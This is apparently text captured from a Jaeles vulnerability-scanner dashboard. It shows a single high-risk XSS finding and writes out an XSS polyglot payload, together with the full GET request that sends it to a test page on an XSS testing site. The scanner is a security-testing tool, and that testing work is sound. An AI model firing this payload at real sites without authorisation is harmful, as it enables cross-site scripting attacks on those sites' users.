 Jaeles UI
Dashboard
Controls
Vulnerability Summary / Detail / 386 /
ID
386
Vuln Type
XSS
Request Queue ID
542
Risk
High
Confidence
Firm
Change
Delete
Add Payloads +
Detail Payload ID Payload String Payload Name Payload Type
Detail XSS_02_1 jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teX XSS Polyglots 01 XSS
Add Payloads +
Detail Payload ID Analyze String Analyze Type Analyze Component Payload Type
Detail XSS_02_1 text/html string Response Header XSS
Detail XSS_02_1 name|xss-verify extension General XSS
Request
GET /tests/sinks.html?name=jaVasCript%3A/%2A-/%2A%60/%2A%5C%60/%2A%27/%2A%22/%2A%2A/%28/%2A%20%2A/oNcliCk%3Dalert%28%29%20%29//%250D%250A%250d%250a//%3C/stYle/%3C/titLe/%3C/teXtarEa/%3C/scRipt/--%21%3E%5Cx3csVg/%3CsVg/oNloAd%3Da
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Connection: close
Host: brutelogic.com.br
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Accept-Language: en-US,en;q=0.5